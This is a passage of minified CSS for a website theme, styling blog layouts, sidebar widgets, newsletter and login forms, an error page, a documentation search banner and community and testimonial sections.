blockquote{margin-top:0;margin-bottom:50px}.blog_classic_item{overflow:hidden;background-color:#fff;margin-bottom:50px;transition:all .2s linear;cursor:pointer}.blog_classic_item .b_top_post_content{padding:26px 40px 30px}.blog_classic_item .b_top_post_content .post_tag{padding-bottom:10px}.blog_classic_item .b_top_post_content .p_bottom{align-items:center}.blog_classic_item .b_top_post_content .post_author{padding-top:0;align-items:center}.blog_classic_item:hover{box-shadow:0 20px 24px 0 rgba(4,73,89,.1)}.video_post{position:relative;z-index:1}.video_post:before{content:"";width:100%;height:100%;top:0;left:0;background:rgba(9,16,50,.2);position:absolute;z-index:0}.video_icon{width:70px;height:70px;border-radius:50%;background-color:#fff;box-shadow:0 20px 40px 0 rgba(1,16,58,.14);text-align:center;line-height:75px;font-size:30px;position:absolute;transition:all .3s linear;display:inline-block;top:50%;left:50%;transform:translate(-50%,-50%)}.video_icon:before{content:"";width:100%;height:100%;border:.2px solid #fff;border-radius:50%;opacity:.6;position:absolute;left:0;transform:scale(1.5)}.video_icon i{color:var(--brand_color);text-shadow:0 6px 13px rgba(17,166,131,.3);position:relative}.video_icon i:after{width:300%;height:300%;position:absolute;left:50%;top:50%;border-radius:50%;box-shadow:0 1px 15px 1px rgba(255,255,255,.5);content:"";-webkit-animation:pulse 2s infinite;-webkit-transform:scale(8);-ms-transform:scale(8);transform:scale(8);animation:pulse 2s infinite}.blog_link_post{background:#f3f8f9;border-left:4px solid var(--brand_color);padding:45px 40px;line-height:34px;position:relative;overflow:hidden;margin-bottom:50px}.blog_link_post:after,.blog_link_post:before{content:"";position:absolute}.blog_link_post:before{background:url("../img/blog-classic/icon_01.png") no-repeat;top:5px;left:40px;width:42px;height:41px}.blog_link_post:after{background:url("../img/blog-classic/icon_02.png") no-repeat;bottom:-35px;right:30px;width:100px;height:100px}.blog_link_post p{font-size:20px;color:var(--p_color);margin-bottom:0;transition:color .2s linear}.blog_link_post p:hover{color:var(--brand_color)}.blog_related_post{margin-top:50px;box-shadow:0 10px 40px 0 #0000000d;background-color:#fff;border-radius:5px;padding:40px}.blog_related_post .c_head{margin-bottom:30px}.blog_related_post .row{margin-bottom:-40px;--bs-gutter-x:20px;--bs-gutter-y:0}.blog_related_post .blog_grid_post{box-shadow:none;background:0 0!important}.blog_related_post .blog_grid_post img{border-radius:4px;max-width:100%}.blog_related_post .grid_post_content{padding:0}.blog_related_post .grid_post_content .post_tag{padding-bottom:4px}.blog_related_post .grid_post_content .post_tag a{padding-left:0}.blog_related_post .grid_post_content .b_title{font-size:16px;line-height:22px;color:#171d24}.blog_related_post .grid_post_content p{margin-bottom:0;color:#535a60}@-webkit-keyframes pulse{0%{opacity:1;transform:translate(-50%,-50%) scale(1)}100%{opacity:0;transform:translate(-50%,-50%) scale(2)}}@keyframes pulse{0%{opacity:1;transform:translate(-50%,-50%) scale(1)}100%{opacity:0;transform:translate(-50%,-50%) scale(2)}}.pagination .page-numbers{width:32px;height:32px;display:inline-flex;border-radius:4px;border:1px solid #c8ccd0;text-align:center;align-items:center;justify-content:center;font-size:16px;vertical-align:middle;color:#606871;transition:all .2s linear}.pagination .page-numbers i{font-size:24px}.pagination .page-numbers+.page-numbers{margin-left:10px}.pagination .page-numbers.current,.pagination .page-numbers:hover{background-color:var(--brand_color);border-color:var(--brand_color);box-shadow:0 20px 30px 0 rgba(17,166,131,.24);color:#fff}.pagination .page-numbers.current{box-shadow:none}.blog_sidebar>ul.list-unstyled{margin-top:-10px}.widget .c_head{margin-bottom:35px;font-size:22px}.widget+.widget{margin-top:53px}.about_widget .img{border:1px solid #e5edef;padding:8px;border-radius:4px}.about_widget .img img{max-width:100%}.about_widget .text{padding-top:28px}.about_widget .text h3{font-size:38px;font-weight:400;margin-bottom:12px}.about_widget .text p{margin-bottom:0}.search_widget .form-control{box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;padding-top:1.05rem;padding-bottom:1.05rem;color:#cacccf;background-color:#fff;border:1px solid transparent}.search_widget .form-control:focus{box-shadow:none;border-color:var(--brand_color)}.search_widget .form-control::placeholder{color:#cacccf}.categorie_list{margin-top:-10px;margin-bottom:0}.categorie_list li a{font-size:16px;font-weight:400;color:var(--h_title);position:relative;padding-left:20px}.categorie_list li a:before{content:"";width:6px;height:6px;background:#aab0c0;position:absolute;left:0;top:6.5px}.categorie_list li a span{padding-left:10px;font-size:14px}.categorie_list li a:hover{color:var(--brand_color)}.categorie_list li a:hover:before{background:var(--brand_color)}.categorie_list li+li{margin-top:8px}.recent_post_item{align-items:center}.recent_post_item img{border-radius:4px;margin-right:20px}.recent_post_item .media-body h5{font-size:16px;line-height:20px;font-weight:500;transition:color .2s linear;margin-bottom:5px}.recent_post_item .media-body h5:hover{color:var(--brand_color)}.recent_post_item .media-body .entry_post_date{font-size:14px;color:var(--p_color)}.recent_post_item+.recent_post_item{margin-top:20px}.w_tag_list{display:flex;flex-wrap:wrap;margin:-5px}.w_tag_list li{margin:4px}.w_tag_list li a{color:var(--p_color);padding:2px 18px;display:inline-block;background:rgba(7,134,105,.1);font-size:14px;border-radius:4px;transition:all .2s linear}.w_tag_list li a:hover{box-shadow:0 10px 20px 0 rgba(17,166,131,.24);background:var(--brand_color);color:#fff}.comments_widget{margin-bottom:0}.comments_widget li h6{font-size:13px;font-weight:500;color:var(--h_title);margin-bottom:12px}.comments_widget li h6 i{color:#6b707f;padding-right:8px}.comments_widget li .text{display:block;background-color:#f3f8f9;border:1px solid #e7edee;border-radius:4px;font-size:16px;font-weight:400;line-height:24px;color:#686d7d;padding:8px 24px}.comments_widget li+li{margin-top:23px}.instragram_info{margin:-5px;display:flex;flex-wrap:wrap}.instragram_info .instragram_item{display:block;margin:5px;position:relative;z-index:0;border-radius:4px;overflow:hidden;transition:all .1s linear;width:calc(90% / 3)}.instragram_info .instragram_item img{max-width:100%}.instragram_info .instragram_item::after{font-family:ElegantIcons;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;content:"\e09a";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;z-index:1;opacity:0;transition:all .2s linear}.instragram_info .instragram_item:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(29,39,70,.5);z-index:0;opacity:0;transition:all .2s linear}.instragram_info .instragram_item:hover:after,.instragram_info .instragram_item:hover:before{opacity:1}.single-news-widget{padding:10px;background-color:#fff;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;border-radius:10px;margin:0 15px}.single-news-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.single-news-widget .img-content img{width:100%;border-radius:10px;max-height:245px}.single-news-widget .news-content{padding:0 20px 35px 20px}.single-news-widget .news-content h5{font-size:20px;font-weight:700;line-height:23px;color:#171d24;margin-top:18px;margin-bottom:15px}.single-news-widget .news-content P{font-size:16px;font-weight:400;line-height:26px;margin-bottom:0;color:#6a737c}.single-news-widget .news-content .author{display:flex;justify-content:space-between;margin-top:25px}.single-news-widget .news-content .author div{font-size:14px;font-weight:400;line-height:16px;color:#7d848d;display:flex;align-items:center}.single-news-widget .news-content .author div img{margin-right:8px}.latest-news-area{padding-top:110px;padding-bottom:110px}.latest-news-area .slick-list{padding-bottom:60px;margin-left:-15px;margin-right:-15px}.latest-news-area .slick-dots li{position:relative;display:inline-block;width:10px;height:10px;margin:0 10px;padding:0;border-radius:50%;cursor:pointer}.latest-news-area .slick-dots li button{width:10px;height:10px;background-color:transparent;border:1px solid #bbc0c4;padding:0;border-radius:50%}.latest-news-area .slick-dots li button::before{display:none}.latest-news-area .slick-dots li.slick-active button{background-color:var(--brand_color);border:1px solid var(--brand_color)}.latest-news-area .news-slider{margin-top:60px}.forum-blog-slider .single-forum-blog-widget{margin:0 15px}.forum-blog-slider .slick-list{margin:0 -25px;padding:60px 10px}.forum-blog-slider .slick-arrow{font-size:14px;height:40px;width:40px;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:50%;color:#848d95;line-height:42px;background-color:#fff;z-index:1;transition:all .3s ease-out}.forum-blog-slider .slick-arrow::before{display:none}.forum-blog-slider .slick-arrow:hover{color:var(--brand_color)}.forum-blog-slider .slick-arrow i{vertical-align:middle}.forum-blog-slider .slick-prev{left:-55px}.forum-blog-slider .slick-next{right:-55px}.single-forum-blog-widget{border-radius:10px;overflow:hidden;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;background-color:#fff;transition:all .3s ease-out}.single-forum-blog-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.single-forum-blog-widget .blog-img img{width:100%;max-height:270px}.single-forum-blog-widget .blog-info{display:flex;align-items:center;margin-bottom:23px;flex-wrap:wrap;justify-content:space-between}.single-forum-blog-widget .blog-info>div{display:flex;align-items:center;font-size:14px;font-weight:400;line-height:16px;color:var(--black_400)}.single-forum-blog-widget .blog-info>div img{margin-right:8px}.single-forum-blog-widget .blog-content{padding:26px 30px}.single-forum-blog-widget .blog-content h5{font-size:20px;font-weight:700;line-height:23px;margin-bottom:15px}.single-forum-blog-widget .blog-content h5 a{color:#171d24}.single-forum-blog-widget .blog-content h5 a:hover{color:var(--brand_color)}.single-forum-blog-widget .blog-content p{font-size:16px;font-weight:400;line-height:26px;color:#6a737c;margin-bottom:0}.newsletter-form-widget{box-shadow:0 15px 40px 0 #171d241a,0 5px 10px 0 #171d240d;background-color:#fff;padding:62px 60px;border-radius:7px;transform:translateY(100px);position:relative;z-index:2}.newsletter-form-widget h2{font-size:40px;font-weight:700;line-height:47px;color:#171d24;margin-bottom:10px}.newsletter-form-widget p{font-size:16px;font-weight:400;line-height:26px;color:#6a737c;margin-bottom:42px}.newsletter-form-widget .form-group{display:flex}.newsletter-form-widget .form-group input[type=text]{flex:1;height:50px;line-height:48px;color:#848d95;font-size:16px;font-weight:400;line-height:26px;padding:0 20px;border:1px solid #e6e6e6;border-radius:7px;width:100%}.newsletter-form-widget .form-group input[type=text]:focus{border-color:var(--brand_color)}.newsletter-form-widget .form-group button{padding:11px 35px;margin-left:15px;border-radius:7px;border:none;box-shadow:none}.newsletter-form-widget .form-group button:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.newsletter-form-widget .newsletter-img img:nth-child(1){position:absolute;top:0;right:0;animation:BallonAnimation 3s linear infinite alternate-reverse}.newsletter-form-widget-2{background-color:#241b30;position:relative;overflow:hidden}.newsletter-form-widget-2 .img-shapes .shape{position:absolute}.newsletter-form-widget-2 .img-shapes .shape img{max-width:100%;height:auto}@keyframes WingsOne{0%{transform:rotate(-10deg)}100%{transform:rotate(10deg)}}.newsletter-form-widget-2 .img-shapes .shape .fly-msg img:nth-child(2){position:absolute;left:0;top:0;animation-fill-mode:both;animation:WingsOne .2s ease-in infinite alternate-reverse;animation-delay:.2s}.newsletter-form-widget-2 .img-shapes .shape .fly-msg img:nth-child(3){position:absolute;right:0;top:0;animation-fill-mode:both;animation:WingsOne .2s ease-in infinite alternate-reverse}.newsletter-form-widget-2 .img-shapes .shape:nth-child(1){left:2%;transform-origin:left bottom;top:70%}.newsletter-form-widget-2 .img-shapes .shape:nth-child(2){left:48%;top:10%}.newsletter-form-widget-2 .img-shapes .shape:nth-child(3){right:23%;bottom:0;transform-origin:right bottom}.newsletter-form-widget-2 .img-shapes .shape:nth-child(4){right:10%;top:20%}.newsletter-form-widget-2 .img-shapes .shape:nth-child(5){right:0;top:0}.newsletter-form-widget-2 .img-shapes .shape:nth-child(6){bottom:0;left:0}.newsletter-form-widget-2 .widget-content{position:relative;z-index:1}.newsletter-form-widget-2 .widget-content h2{font-size:30px;font-weight:700;line-height:35px;margin-bottom:0;color:#fff}.newsletter-form-widget-2 .widget-content p{font-size:16px;font-weight:400;line-height:26px;color:#c8ccd0;margin-top:7px}.newsletter-form-widget-2 .form-group{position:relative;border:1px solid #fff;border-radius:5px;display:flex;padding:5px}.newsletter-form-widget-2 .form-control{border:none;height:50px;font-size:16px;font-weight:400;color:#9199a1;background-color:transparent;text-transform:lowercase}.newsletter-form-widget-2 .form-control:focus{box-shadow:none}.newsletter-form-widget-2 .form-control::placeholder{text-transform:capitalize;font-size:16px;font-weight:400;color:#9199a1}.newsletter-form-widget-2 .action_btn{padding:11px 35px;box-shadow:none}@keyframes BallonAnimation{0%{transform:translateY(-30px)}100%{transform:translateY(0)}}.signup_area{height:100vh;min-height:580px;background:#fbfcfd}.signup_area .row{height:100%}.sign_left{width:calc(50% - 360px);position:relative;z-index:1;padding:100px 70px 0}.sign_left .top{left:0;top:0;z-index:-1}.sign_left .bottom{bottom:0;right:0;z-index:-1}.sign_left .round{position:absolute;width:650px;height:650px;border-radius:50%;background:rgba(255,255,255,.06);left:-150px;bottom:-60px;z-index:-1}.sign_left h2{color:#fff;font-size:36px;line-height:44px}.signup_left{background:#795fee}.signup_left .middle{top:50%;margin-top:-150px}.sign_right{width:calc(50% + 360px);flex:1;display:flex;align-items:center}.sign_inner{max-width:520px;margin:0 auto}.sign_inner h3{font-size:26px;line-height:34px}.sign_inner p{font-size:14px}.sign_inner p a{color:var(--h_title);font-weight:500}.sign_inner .btn-google{box-shadow:0 4px 10px 0 rgba(4,73,89,.06);border-radius:6px;border:1px solid #e6ecee;font-size:14px;color:var(--p_color);padding:8px 27px;display:inline-block;margin-top:20px}.sign_inner .btn-google img{vertical-align:inherit;padding-right:8px}.sign_inner .btn-google:hover{box-shadow:none}.sign_inner .divider{border-bottom:1px solid #e3e8ea;position:relative;margin-bottom:30px;margin-top:36px}.sign_inner .divider .or-text{font-size:16px;color:var(--h_title);position:absolute;top:-14px;padding:0 10px;background:#fbfcfd;display:inline-block;left:50%;margin-left:-21px}.login_form .form-group{margin-bottom:30px;position:relative}.login_form .form-group .small_text{color:var(--h_title);margin-bottom:5px}.login_form .form-group .form-control{border-radius:6px;background-color:#fbfcfd;border:1px solid #e3e8ea;font-size:14px;color:var(--h_title);font-weight:400;font-family:var(--rob);height:60px;line-height:60px;padding:2px 30px 0;transition:all .2s linear}.login_form .form-group .form-control.placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control:-moz-placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control::-moz-placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control::-webkit-input-placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control:focus{box-shadow:0 20px 30px 0 rgba(4,73,89,.1)}.login_form .form-group .check_box{margin-top:-10px}.login_form .form-group .check_box input[type=checkbox]{position:relative;top:1px;width:0;-webkit-box-shadow:none;box-shadow:none;background:0 0}.login_form .form-group .check_box input[type=checkbox]:before{content:"";display:block;position:absolute;width:12px;height:12px;background:#fbfcfd;top:0;left:0;border-radius:2px;border:1px solid #a6abb7}.login_form .form-group .check_box input[type=checkbox]:checked:after{content:"\4e";font-family:ElegantIcons;display:block;font-size:10px;width:100%;height:100%;position:absolute;top:0;color:var(--brand_color);text-align:center;line-height:12px;left:0}.login_form .form-group .l_text{font-size:16px;color:var(--p_color);padding-left:20px;margin-bottom:0}.login_form .form-group .l_text span{color:var(--brand_color)}.login_form .form-group .confirm_password{position:relative}.login_form .form-group .forget_btn{position:absolute;top:50%;transform:translateY(-50%);right:30px;font-size:14px;color:#a5a9b4}.login_form .thm_btn{padding:9px 24px;box-shadow:none}.login_form .thm_btn:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.signin_left{background:var(--brand_color)}.signin_left:before{content:"";left:0;width:100%;height:100px;background-image:linear-gradient(180deg,#10b3d6 0,#1d2746 100%);position:absolute;bottom:0;z-index:0}.signin_left .round{bottom:100px;width:600px;height:600px;left:-50px}.signin_left .middle{bottom:50px}.signin_left .bottom{bottom:100px}.get_info_area{position:relative;z-index:1}.get_info_item{border:1px solid #e3e8ea;border-radius:6px;padding:31px 35px;margin-left:0;margin-right:0}.get_info_item .media img{margin-right:60px}.get_info_item .media .media-body h5{margin-bottom:4px;font-size:22px}.get_info_item .media .media-body p{margin-bottom:0;color:#6b707f}.get_info_item .time{font-size:16px;color:var(--p_color)}.get_info_item .time span{color:var(--h_title)}.get_info_item .doc_border_btn{max-width:190px;width:100%;display:block;text-align:center;padding-left:10px;padding-right:10px}.get_info_item+.get_info_item{margin-top:30px}.contact_info .contact_form .form-group{margin-bottom:1rem}.contact_info .contact_form .form-group h6{font-size:16px;font-weight:500}.contact_info .contact_form .form-group .box_info{margin-left:-20px;margin-right:-20px}.contact_info .contact_form .form-group .form-check{min-height:inherit;position:relative;display:inline-block;font-size:16px;line-height:16px;font-weight:400;color:var(--p_color);padding-left:22px;margin:20px 20px 15px}.contact_info .contact_form .form-group .form-check input[type=checkbox]{border:inherit;width:12px;position:absolute;outline:0;height:12px;top:1px;left:0;margin:0}.contact_info .contact_form .form-group .form-check input[type=checkbox]:before{content:"";display:block;position:absolute;width:12px;height:12px;border:1px solid #6b707f;top:0;left:0;border-radius:2px;background-color:#fff}.contact_info .contact_form .form-group .form-check input[type=checkbox]:after{content:"";display:block;width:5px;height:11px;border:solid var(--brand_color);border-width:0 2px 2px 0;transform:rotate(45deg);position:absolute;top:-2px;left:5px;opacity:0;transition:all .2s linear}.contact_info .contact_form .form-group .form-check input[type=checkbox]:checked:before{border-color:var(--brand_color)}.contact_info .contact_form .form-group .form-check input[type=checkbox]:checked:after{opacity:1}.contact_info .contact_form .form-group .form-check input[type=checkbox]:checked+label{color:var(--brand_color)}.contact_info .contact_form .form-group .form-check input[type=radio]{width:12px;position:absolute;outline:0;height:12px;margin:0;left:0;top:1px;border:inherit}.contact_info .contact_form .form-group .form-check input[type=radio]:before{content:"";display:block;position:absolute;width:12px;height:12px;border:1px solid #6b707f;border-radius:50%;top:0;left:0;background-color:#fff;transition:all .2s linear}.contact_info .contact_form .form-group .form-check input[type=radio]:after{content:"";display:block;width:6px;height:6px;border-radius:50%;background:var(--brand_color);position:absolute;top:50%;left:50%;margin-left:-3px;margin-top:-3px;transform:scale(0);transition:all .2s linear}.contact_info .contact_form .form-group .form-check input[type=radio]:checked:before{border-color:var(--brand_color)}.contact_info .contact_form .form-group .form-check input[type=radio]:checked:after{transform:scale(1)}.contact_info .contact_form .form-group .form-check input[type=radio]:checked+label{color:var(--brand_color)}.contact_info .contact_form .form-group .form-control{height:60px;line-height:55px;background:#f9fbfc;box-shadow:none;border-color:#d9e1e3;padding-left:30px;font-weight:400;transition:all .2s linear;border-radius:6px}.contact_info .contact_form .form-group .form-control.placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control:-moz-placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control::-moz-placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control::-webkit-input-placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control.message{height:200px;padding-top:0}.contact_info .contact_form .form-group .form-control:focus{background:#fbfcfd;box-shadow:0 20px 30px 0 rgba(4,73,89,.1)}.contact_info .contact_form .form-group:last-child{margin-bottom:0}.contact_info .contact_fill{padding-top:20px}.support_area{background:#002454;overflow:hidden;z-index:2}.support_area .container{position:relative;padding-top:50px;padding-bottom:50px}.support_area .shap{position:absolute;right:0;top:0;z-index:1}.support_area .left{position:relative;align-self:center;z-index:3}.support_area .left h3{color:#fff;font-size:40px;margin-bottom:5px}.support_area .left p{color:#fff}.support_area .left .icon_btn2{margin-top:25px}.support_area .right{position:relative}.support_area .right img{z-index:4;position:relative}.error_area{display:flex;position:relative;z-index:1;height:100vh;min-height:620px}.error_dot{position:absolute;border-radius:50%}.error_dot.one{width:8px;height:8px;background:var(--brand_color);left:325px;top:120px;animation:spin2 2s infinite alternate}.error_dot.two{width:16px;height:16px;background:#f99e43;left:170px;bottom:260px;animation:spin1 1s infinite alternate}.error_dot.three{width:30px;height:30px;background:#beebf5;animation:spin1 2s infinite alternate;right:225px;top:370px}.error_dot.four{width:6px;height:6px;background:#ffa3be;bottom:148px;right:185px;animation:spin2 2s infinite alternate}.error_content_two{max-width:970px;margin:0 auto}.error_content_two h2{font-size:36px;font-weight:700;margin-bottom:15px}.error_content_two p{font-size:18px;color:#82879c}.error_img{padding-bottom:55px;position:relative;z-index:1}.error_img .error_shap{left:50%;transform:translateX(-50%);z-index:-1}.error_img .clipInDown{display:inline-block;position:relative}.error_img .one{top:-50px}.error_img .two{margin:0 12px;top:-12px}.error_img .three{top:-58px}.error_img .img_one{animation:customUp 1.5s infinite alternate}.error_img .img_two{animation:customUp 1.8s infinite alternate}.error_img .img_three{animation:customUp 2s infinite alternate}.error_search{margin-bottom:40px;padding-top:25px}.error_search .form-control{height:60px;border-radius:4px;background:#fff;box-shadow:0 16px 50px 0 rgba(3,62,75,.1);font-size:16px;font-weight:400;color:var(--h_title);border:0;padding-left:30px}.error_search .form-control.placeholder{color:#82879c}.error_search .form-control:-moz-placeholder{color:#82879c}.error_search .form-control::-moz-placeholder{color:#82879c}.error_search .form-control::-webkit-input-placeholder{color:#82879c}.doc_banner_area{background-image:linear-gradient(to bottom right,#f00003,rgba(101,186,92,.77));text-align:center;padding:290px 0 200px;position:relative}.banner_shap_img li{position:absolute;z-index:0}.banner_shap_img li:nth-child(1){top:0;left:0}.banner_shap_img li:nth-child(2){bottom:0;right:0}.banner_shap_img li:nth-child(3){left:145px;top:44%}.banner_shap_img li:nth-child(4){top:50%;right:375px}.banner_shap_img li:nth-child(5),.banner_shap_img li:nth-child(6),.banner_shap_img li:nth-child(7){border-radius:50%;background:#fff;opacity:.14}.banner_shap_img li:nth-child(5){width:16px;height:16px;left:435px;bottom:265px;animation:pulse 5s linear infinite alternate-reverse}.banner_shap_img li:nth-child(6){width:30px;height:30px;right:135px;animation:pulse 5s linear infinite .6s alternate-reverse;top:255px}.banner_shap_img li:nth-child(7){width:20px;height:20px;right:225px;opacity:1;bottom:115px;background-color:#54cfb2;animation:pulse 5s linear infinite 1.2s alternate-reverse}.banner_creative1 .doc_banner_content h2{color:#fff}.doc_banner_content{position:relative}.doc_banner_content h2{font-size:50px;line-height:1.2;font-weight:700;margin-bottom:8px}.doc_banner_content p{font-size:20px}.header_search_form{max-width:720px;margin:49px auto 0}.header_search_form.right_search .input-wrapper input{padding-left:30px}.header_search_form.right_search .input-wrapper i{position:relative;left:inherit;top:inherit;transform:translateY(0) rotate(-90deg)}.header_search_form .form-group{display:flex;flex-wrap:wrap;justify-content:center}.header_search_form .input-wrapper{position:relative;flex:1}.header_search_form .input-wrapper i{position:absolute;left:25px;font-size:16px;color:#fff;top:50%;transform:translateY(-50%) rotate(-90deg)}.header_search_form .input-wrapper input{background:#fff;border:0;height:60px;font-size:16px;padding-left:52px;width:100%;border-radius:10px;box-shadow:0 10px 20px rgba(58,58,58,.16)}.header_search_form .input-wrapper input.placeholder{color:#848996}.header_search_form .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form .custom-select{height:60px;line-height:60px;font-weight:500;color:#1d2746;padding:0 65px 0 25px;background:#e8e9ec;float:none;position:absolute;right:0;top:0;border-top-right-radius:45px;border-bottom-right-radius:45px}.header_search_form .custom-select:after{border-bottom:1px solid #1d2746;border-right:1px solid #1d2746}.header_search_form .custom-select li{font-size:14px;color:#1d2746;line-height:40px}.header_search_form .custom-select:focus{box-shadow:none}.header_search_form .header_form_submit{position:absolute;right:0;top:0;font-size:20px;color:#fff;background:#00674f;padding:0 32px;height:60px;border-radius:0 10px 10px 0;border:0;transition:all .2s linear;text-align-last:center}.header_search_form .header_form_submit i{transform:translateY(-50%) rotate(-90deg)}.header_search_form_info{position:relative}.header_search_form_info .header_search_form_panel{border:1px solid #e6eeef;box-shadow:0 3px 4px 0 rgba(4,73,89,.06);background-color:#fff;border-radius:3px;display:none;position:absolute;top:115%;left:0;width:100%;text-align:left;z-index:99;padding:30px}.header_search_form_info .header_search_form_panel:before{content:"";width:12px;height:12px;background:#fff;position:absolute;top:-6px;transform:rotate(45deg);left:40px;border-left:1px solid #e6eeef;border-top:1px solid #e6eeef}.header_search_form_info .header_search_form_panel ul{margin-bottom:0}.header_search_form_info .header_search_form_panel ul>li{font-size:16px;color:#1d2746}.header_search_form_info .header_search_form_panel ul>li .search_item{border-top:1px solid #e6eeef;padding:10px 0 5px;margin-top:8px}.header_search_form_info .header_search_form_panel ul>li .search_item li{color:#898d99;font-weight:400;display:flex;flex-wrap:wrap;align-items:center;border:0}.header_search_form_info .header_search_form_panel ul>li .search_item li span{width:165px;text-align:right;border-right:1px solid #dee7e8;line-height:32px;padding-right:15px}.header_search_form_info .header_search_form_panel ul>li .search_item li>a{line-height:26px;font-weight:400;color:#6b707f;padding:3px 22px;flex:1;display:block;position:relative}.header_search_form_info .header_search_form_panel ul>li .search_item li>a::before{content:"";width:2px;height:0;position:absolute;left:-1px;top:0;background:var(--brand_color);opacity:0;transition:all .2s linear}.header_search_form_info .header_search_form_panel ul>li .search_item li>a:hover{background:#f4f9fa}.header_search_form_info .header_search_form_panel ul>li .search_item li>a:hover:before{opacity:1;height:100%}.header_search_form_info .custom-select ul li.selected,.header_search_form_info .custom-select ul li:hover{color:var(--brand_color)}.header_search_form_info .custom-select ul li:before{background:var(--brand_color)}.header_search_keyword{text-align:left;display:flex;flex-wrap:wrap;align-items:center;font-weight:500;justify-content:center}.header_search_keyword span{font-size:14px;color:#fff;margin-right:10px}.header_search_keyword ul{margin-bottom:0}.header_search_keyword ul li{display:inline-block;margin-right:7px}.header_search_keyword ul li a{display:block;font-size:13px;padding:0 19px;border-radius:45px;background:rgba(255,255,255,.16);color:#fff}.doc_features_area{padding-bottom:40px;position:relative;z-index:1;background:#fbfbfc}.doc_features_area .doc_features_shap{position:absolute;bottom:0;left:0;z-index:-1;background-size:cover}.doc_features_inner{overflow:hidden;box-shadow:0 30px 60px 0 rgba(2,2,48,.08);border-radius:10px;background:#fff;top:-60px;position:relative}.doc_features_inner .see_more_item{display:none;flex-wrap:wrap;width:100%}.see_btn{font-size:14px;line-height:20px;font-weight:500;color:#4c4cf1;display:inline-block;margin:16px 50px 12px}.see_btn i{font-size:20px;vertical-align:middle;margin-right:5px;margin-top:-5px;display:inline-block}.doc_features_item{width:calc(100% / 3);float:left;padding:35px 30px;border-bottom:1px solid #f1f1f7;border-left:1px solid #f1f1f7}.doc_features_item img{margin-right:15px}.doc_features_item h4{font-size:16px;line-height:26px;color:#232361;font-family:var(--rob);font-weight:700;margin-bottom:2px}.doc_features_item h4:hover{color:#4c4cf1}.doc_features_item p{margin-bottom:0;font-size:14px;color:var(--p_color)}.doc_features_item:nth-child(1),.doc_features_item:nth-child(10),.doc_features_item:nth-child(4),.doc_features_item:nth-child(7){border-left:0}.doc_community_area{padding:200px 0 75px;position:relative;background-color:rgba(53,186,233,.1)}.doc_community_area .community_shapes li{position:absolute}.doc_community_area .community_shapes li:nth-child(1){top:80px;left:0}.doc_community_area .community_shapes li:nth-child(2){bottom:120px;right:190px}.doc_community_area .community_shapes li:nth-child(3){border-radius:50%;background:#00c9a7;width:20px;height:20px;right:290px;top:80px;opacity:.37}.doc_community_area .community_shapes li:nth-child(4){border-radius:50%;background:#ffc107;width:26px;height:26px;left:200px;bottom:215px;opacity:.37}.doc_community_area .doc_title{margin-bottom:64px}.doc_community_info .question_text{color:#a7acb7;font-size:14px;font-weight:400;line-height:22px;margin-top:40px}.doc_community_info .question_text:hover{color:#4c4cf1}.doc_community_item{display:flex;align-items:center;flex-wrap:wrap;border-radius:10px;background:#fff;box-shadow:0 20px 30px 0 rgba(2,2,48,.06);margin-bottom:20px;padding:38px 70px;transition:all .2s linear;cursor:pointer}.doc_community_item .doc_community_icon{width:100px;height:100px;line-height:100px;border-radius:50%;text-align:center;font-size:36px;background:rgba(76,76,241,.06);color:#4c4cf1;margin-right:50px}.doc_community_item h4{font-size:16px;color:#232361;font-weight:700;margin-bottom:5px;transition:color .2s linear}.doc_community_item h4:hover{color:#4c4cf1}.doc_community_item p{font-size:14px;color:#6b707f}.doc_community_item .doc_entry_info{display:flex;flex-wrap:wrap;padding-top:5px}.doc_community_item .doc_entry_info .author_avatar{display:flex;margin-bottom:0;margin-right:15px}.doc_community_item .doc_entry_info .author_avatar li{width:36px;height:36px;line-height:34px;border-radius:50%;border:2px solid #fff;font-size:14px;font-weight:500;color:#232361;text-align:center;z-index:1;position:relative}.doc_community_item .doc_entry_info .author_avatar li img{max-width:100%;border-radius:50%}.doc_community_item .doc_entry_info .author_avatar li+li{margin-left:-10px}.doc_community_item .doc_entry_info .author_avatar li:nth-child(even){z-index:0}.doc_community_item .doc_entry_info .author_avatar li:last-child{border-color:#d7d8db}.doc_community_item .doc_entry_info .text{font-size:14px;line-height:1.3;color:#90939b}.doc_community_item:hover{box-shadow:0 10px 30px 0 rgba(2,2,48,.02)}.doc_community_item:nth-child(2) .doc_community_icon{background:#fef9ee;color:#f7b126}.doc_community_item:nth-child(3) .doc_community_icon{background:#f1fbf8;color:#0fbc8b}.doc_testimonial_area{padding:160px 0 135px}.doc_testimonial_area .custom_slider_nav{display:flex;align-items:center}.doc_testimonial_area .custom_slider_nav button{font-size:25px;background-color:transparent;border:none;outline:0;vertical-align:middle;color:#bdbdbd;padding:0;margin:0;transition:all .3s linear}.doc_testimonial_area .custom_slider_nav button:hover{color:#171717}.doc_testimonial_area .custom_slider_nav .slide_info{display:flex;align-items:center;color:#171717;font-size:23px;margin:0 15px;letter-spacing:2px}.doc_testimonial_area .custom_slider_nav .slide_info .current_slide{font-size:20px;color:#bdbdbd}.doc_testimonial_slider .item{padding-left:15px;position:relative;padding-top:10px}.doc_testimonial_slider 